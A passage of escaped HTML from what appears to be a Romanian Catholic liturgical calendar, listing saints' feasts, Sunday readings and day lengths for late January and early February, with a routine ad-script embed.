initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; 